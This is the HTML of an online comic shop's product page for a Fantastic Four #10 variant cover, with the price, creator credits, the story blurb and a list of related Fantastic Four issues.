

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/fantastic-four-10-giuseppe-camuncoli-gods-variant-%5Bgods%5D
body_size: 26576
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]</title>

    <meta name="title" content="Buy Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]">
    <meta property="og:type" content="website">
    <meta property="og:description" content="G.O.D.S. VARIANT COVER BY GIUSEPPE CAMUNCOLI Thousands of years ago, a desperate alien race built a colossal sleeper ship - an ark - to escape their dying sun, setting a course toward a new and distant world. A single volunteer was to be awakened from stasis every hundred years to serve as their protector and caretaker, before finally training the next one. But something has gone horribly wrong. The ship&#39;s engines have failed, and the ark is trapped in a dark void - infinite, silent and deadly - where even the light of stars can&#39;t enter. The newest caretaker awakens to an empty ship. His predecessor&#39;s body lies decaying against a bulkhead, beneath monstrous images of impossible beings drawn in blood. And the horrifying vision of an alien on fire hovers outside the ship, as the bang of rocky fists on the hull echoes throughout darkened hallways... PLUS: A bonus page written by Jonathan Hickman - WHO ARE THE G.O.D.S.?">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/47ffca49-f54a-4985-8663-48ceef8d026e.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-10-giuseppe-camuncoli-gods-variant-[gods]?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/47ffca49-f54a-4985-8663-48ceef8d026e.jpg" alt="Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $4.00</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Ryan North</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Marvel Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]</h4>
                                        <p>  G.O.D.S. VARIANT COVER BY GIUSEPPE CAMUNCOLI Thousands of years ago, a desperate alien race built a colossal sleeper ship - an ark - to escape their dying sun, setting a course toward a new and distant world. A single volunteer was to be awakened from stasis every hundred years to serve as their protector and caretaker, before finally training the next one. But something has gone horribly wrong. The ship's engines have failed, and the ark is trapped in a dark void - infinite, silent and deadly - where even the light of stars can't enter. The newest caretaker awakens to an empty ship. His predecessor's body lies decaying against a bulkhead, beneath monstrous images of impossible beings drawn in blood. And the horrifying vision of an alien on fire hovers outside the ship, as the bang of rocky fists on the hull echoes throughout darkened hallways... PLUS: A bonus page written by Jonathan Hickman - WHO ARE THE G.O.D.S.?</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Brands/Product/fantastic-four_ED0916">

                                                        <span>
                                                            Fantastic Four
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/marvel-comics_74F239">Marvel Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/leandro-fern&#225;ndez">
                                                                <span>Leandro Fernández</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/giuseppe-camuncoli_19C78A">
                                                                <span>Giuseppe Camuncoli</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Writers/Product/ryan-north_2FD180">

                                                                <span>Ryan North</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-5-alex-ross-timeless-super-skrull-virgin-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-5-alex-ross-timeless-super-skrull-virgin-variant">
                                <img alt="fantastic-four-5-alex-ross-timeless-super-skrull-virgin-variant" id="image_id_fe16fef9-5358-4ee3-a7ec-af61d6372468" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fe16fef9-5358-4ee3-a7ec-af61d6372468.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-5-alex-ross-timeless-super-skrull-virgin-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-5-alex-ross-timeless-super-skrull-virgin-variant">

                                        Fantastic Four #5 Alex Ross Timeless Super Skrull Virgin Variant (2022)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fe16fef9-5358-4ee3-a7ec-af61d6372468" href="javascript:AjaxAddToCart('fe16fef9-5358-4ee3-a7ec-af61d6372468',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-5-alex-ross-timeless-super-skrull-virgin-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-5-alex-ross-timeless-super-skrull-virgin-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-5_D4E076" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-5_D4E076">
                                <img alt="fantastic-four-5_D4E076" id="image_id_2d424188-248a-484f-9eb0-4173d46d6266" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2d424188-248a-484f-9eb0-4173d46d6266.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-5_D4E076" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-5_D4E076">

                                        Fantastic Four #5 (2022)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2d424188-248a-484f-9eb0-4173d46d6266" href="javascript:AjaxAddToCart('2d424188-248a-484f-9eb0-4173d46d6266',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-5_D4E076" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-5_D4E076">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-6-alex-ross-timeless-annihilus-virgin-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-6-alex-ross-timeless-annihilus-virgin-variant">
                                <img alt="fantastic-four-6-alex-ross-timeless-annihilus-virgin-variant" id="image_id_80a58790-e034-402e-9894-6c7d313cb45f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/80a58790-e034-402e-9894-6c7d313cb45f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-6-alex-ross-timeless-annihilus-virgin-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-6-alex-ross-timeless-annihilus-virgin-variant">

                                        Fantastic Four #6 Alex Ross Timeless Annihilus Virgin Variant (2022)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_80a58790-e034-402e-9894-6c7d313cb45f" href="javascript:AjaxAddToCart('80a58790-e034-402e-9894-6c7d313cb45f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-6-alex-ross-timeless-annihilus-virgin-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-6-alex-ross-timeless-annihilus-virgin-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-7-tbd-artist-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-tbd-artist-variant">
                                <img alt="fantastic-four-7-tbd-artist-variant" id="image_id_895505d7-dcb4-489a-9e38-66ea6af8835a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/895505d7-dcb4-489a-9e38-66ea6af8835a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-7-tbd-artist-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-tbd-artist-variant">

                                        Fantastic Four #7 Walt Simonson Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_895505d7-dcb4-489a-9e38-66ea6af8835a" href="javascript:AjaxAddToCart('895505d7-dcb4-489a-9e38-66ea6af8835a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-7-tbd-artist-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-tbd-artist-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-7-scott-koblish-wraparound-connecting-700-characters-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-scott-koblish-wraparound-connecting-700-characters-variant">
                                <img alt="fantastic-four-7-scott-koblish-wraparound-connecting-700-characters-variant" id="image_id_e5e90fdd-2231-4729-ac6f-f3b12a60341c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e5e90fdd-2231-4729-ac6f-f3b12a60341c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-7-scott-koblish-wraparound-connecting-700-characters-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-scott-koblish-wraparound-connecting-700-characters-variant">

                                        Fantastic Four #7 Scott Koblish Wraparound Connecting 700 Characters Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e5e90fdd-2231-4729-ac6f-f3b12a60341c" href="javascript:AjaxAddToCart('e5e90fdd-2231-4729-ac6f-f3b12a60341c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-7-scott-koblish-wraparound-connecting-700-characters-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-scott-koblish-wraparound-connecting-700-characters-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-7-rob-liefeld-homager-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-rob-liefeld-homager-variant">
                                <img alt="fantastic-four-7-rob-liefeld-homager-variant" id="image_id_f4c3ab36-d00d-4483-b980-2e4751a67448" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f4c3ab36-d00d-4483-b980-2e4751a67448.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-7-rob-liefeld-homager-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-rob-liefeld-homager-variant">

                                        Fantastic Four #7 Rob Liefeld Homager Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f4c3ab36-d00d-4483-b980-2e4751a67448" href="javascript:AjaxAddToCart('f4c3ab36-d00d-4483-b980-2e4751a67448',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-7-rob-liefeld-homager-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-rob-liefeld-homager-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-7-greg-land-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-greg-land-variant">
                                <img alt="fantastic-four-7-greg-land-variant" id="image_id_2ee52927-7ab4-40e3-a786-8c306e71a953" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2ee52927-7ab4-40e3-a786-8c306e71a953.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-7-greg-land-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-greg-land-variant">

                                        Fantastic Four #7 Greg Land Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2ee52927-7ab4-40e3-a786-8c306e71a953" href="javascript:AjaxAddToCart('2ee52927-7ab4-40e3-a786-8c306e71a953',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-7-greg-land-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-greg-land-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-7-greg-land-virgin-black-and-white-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-greg-land-virgin-black-and-white-variant">
                                <img alt="fantastic-four-7-greg-land-virgin-black-and-white-variant" id="image_id_2ff881f3-2d73-4407-adf0-074000483da0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2ff881f3-2d73-4407-adf0-074000483da0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-7-greg-land-virgin-black-and-white-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-greg-land-virgin-black-and-white-variant">

                                        Fantastic Four #7 1 for 50 Incentive Greg Land Virgin Black & White Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2ff881f3-2d73-4407-adf0-074000483da0" href="javascript:AjaxAddToCart('2ff881f3-2d73-4407-adf0-074000483da0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

